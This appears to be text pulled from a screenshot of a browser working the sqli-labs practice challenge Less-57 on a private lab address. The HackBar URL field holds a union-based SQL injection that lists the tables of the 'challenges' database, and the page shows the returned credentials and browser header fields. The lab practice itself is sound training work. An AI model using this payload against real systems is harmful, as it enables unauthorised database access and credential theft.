 Less-57:Challenge-4
不安全 192.168.23.128/sqli-labs/Less-57/?id=-1"%20union%20select%201,2,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20...
8
5
Reset the Challenge!
Welcome Dhakkan
You have made : 5 of 14 attempts
Your Login name:2
Your Password:juu9c76ro4
SQL DUMB SERIES - 57
CHALLENGE - 4
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-57/?id=-1" union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='challenges')--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application